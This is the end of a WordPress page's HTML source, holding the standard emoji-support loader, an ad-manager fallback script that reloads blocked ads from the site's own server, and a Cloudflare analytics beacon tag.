<script type=module>
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thedailyengage.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>var frxqtvn=function(t){"use strict";return{init:function(){0==frxqtvn.ads_state()&&frxqtvn.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".frxqtvn-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://www.thedailyengage.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){frxqtvn.init()});</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ae12be69fa2347b589f490a1e4a5e4d9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>